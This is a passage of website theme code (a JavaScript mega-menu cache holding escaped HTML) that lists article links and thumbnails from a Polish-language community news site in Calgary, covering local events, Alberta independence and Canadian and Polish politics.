Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wspomnienia-z-monte-cassino-harcerska-delegacja-zhp-swiat-w-sercu-historii\/\"  rel=\"bookmark\" title=\"\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d\">\u201cWspomnienia z Monte Cassino: Harcerska delegacja ZHP \u015awiat w sercu historii\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Top_7082-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech i Gra\u017cyna Ga\u0142\u0119zowscy opowiedzieli o swojej podr\u00f3\u017cy na Wysp\u0119 Wielkanocn\u0105 znan\u0105 r\u00f3wnie\u017c jako Rapa Nui\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krotka-migawka-z-piatkowego-spotkania-z-cyklu-kawa-z-tematem-w-domu-polskim-calgary\/\"  rel=\"bookmark\" title=\"Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w Domu Polskim Calgary.\">Kr\u00f3tka migawka z pi\u0105tkowego spotkania z cyklu \u201cKawa z Tematem\u201d w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/02\/Marek-WW-top-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik w Calgary\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/alaska-winter-expedition-2024-marek-suslik-white-wolf-przystanek-w-calgary\/\"  rel=\"bookmark\" title=\"Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.\">Alaska Winter Expedition 2024 &#8211; Marek Suslik\/White Wolf przystanek w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Poland-protects-Free-speech-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prezydent zawetowa\u0142 brukselsk\u0105 ustaw\u0119 o us\u0142ugach cyfrowych jako \u201ecenzur\u0119 administracyjn\u0105\u201d.\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prezydent-karol-nawrocki-odrzuca-unijna-ustawe-o-kontroli-internetu\/\"  rel=\"bookmark\" title=\"Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.\">Prezydent Karol Nawrocki ODRZUCA unijn\u0105 ustaw\u0119 o kontroli internetu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/APP-Daun-K-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Prosperity Project top K Daun\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-nadszedl-czas-aby-zdecydowac-o-przyszlosci-alberty\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.\">Krzysztof Daun &#8211; Nadszed\u0142 czas, aby zdecydowa\u0107 o przysz\u0142o\u015bci Alberty.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/W-KOLEJCE-DO-WOLNOSCI-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Alberta Independence Town Hall\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ogromna-frekwencja-aby-podpisac-petycje-na-spotkaniu-calgary-independence\/\"  rel=\"bookmark\" title=\"OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.\">OGROMNA FREKWENCJA aby podpisa\u0107 petycj\u0119 na spotkaniu Calgary Independence.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper 